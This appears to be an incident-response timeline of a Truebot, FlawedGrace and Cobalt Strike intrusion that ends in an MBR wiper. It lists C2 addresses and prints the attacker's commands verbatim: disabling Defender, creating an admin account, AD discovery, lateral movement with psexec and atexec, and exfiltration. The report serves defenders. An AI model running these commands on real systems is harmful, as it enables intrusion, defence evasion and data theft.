 A Truly Graceful Wipe Out
Day 1
14:19 UTC Truebot Downloaded and Exectuted
Downloaded hXXps://www.ecorfan[.]org/base/sj/Document_may_24_16654.exe
Executed C:\Users\<USER>\Downloads\Document_may_24_16654.exe
Created copy to C:\Intel\RuntimeBroker.exe
Connection start to TrueBot C2 45.182.189[.]71
14:25 UTC Truebot loads FlawedGrace
Process Created C:\Windows\System32\spoolsv.exe
C:\Intel\RuntimeBroker.exe accesses spoolsv.exe
spoolsv.exe spawns msiexec.exe
Connection to FlawedGrace C2 92.118.36[.]199
14:28 UTC FlawedGrace creates scheduled tasks
and disables Defender
Create of scheduled task /2
MpCmdRun.exe -DisableService
Set-MpPreference -DisableRealTimeMonitoring $true
Add-MpPreference -ExclusionExtension ".exe"
14:41 UTC FlawedGrace creates temporary
Remote Access Administrator
net localgroup Administrators
net user adminr !Dfg54@@gG /add
net localgroup Administrators adminr /add
net localgroup "Remote Desktop Users" adminr /add
net localgroup "Remote Desktop Users"
net user adminr /del
net group "Domain Controllers"
15:03 UTC FlawedGrace discovers Domain
information
net group "Domain Admins" /domain > C:\ProgramData\dom_adm.txt
net group "Domain Controllers" /domain > C:\ProgramData\dom_cont.txt
16:19 UTC TrueBot loads Cobalt Strike
C:\Intel\RuntimeBroker.exe creates cmd.exe
and accesses process
Connection to CobaltStrike C2 5.188.206[.]78
18:09 UTC Cobalt Strike runs discovery commands
net group "Domain Admins" /domain
net group "Domain Controllers" /domain
net group /domain
net localgroup "Remote Desktop Users"
net localgroup Administrators
net user <user> /domain
nltest /domain_trusts
tasklist /S <IP of remote host>
18:14 UTC Cobalt Strike runs AdFind
AdFind.exe -f "&(objectcategory=computer)" operatingSystem -csv > 1.csv
AdFind.exe -f "objectcategory=person" sAMAccountName name displayName
givenName department description title mail logonCount -csv
18:35 UTC AtExec used to remote execute on hosts
Task Created \hbrHYsmo on remote access
cmd.exe /C quser > C:\Windows\Temp\hbrHYsmo.tmp 2>&1
18:39 UTC Cobalt Strike jump psexec used to pivot to other hosts
New Service created - \\<IP>\ADMIN$\451edbf.exe
Loading of FlawedGrace into newly infected hosts
Day 2
12:53 UTC Threat actor begins exfiltration
FlawedGrace process connects to 139.60.160[.]166
Gb's of data observed sent to this IP Address
14:49 UTC Ping sweep of network and discovery
of network shares
for /f %%i in (C:\ProgramData\servers.txt) do ping -n 1 %%
i -v 4 | find /I "TTL" >> C:\ProgramData\servers_live.txt
for /f %%i in (C:\ProgramData\servers_live.txt) do net
view \\%%i /all >> C:\ProgramData\servers_live_netview.txt
wmic /node:<IP> process call create "cmd /C > C:\ProgramData\1.
txt 2>&1 reg query HKEY_USERS\<SID>\Network"
19:29 UTC MBR Wiper deployed to network
C:\ProgramData\chrome.exe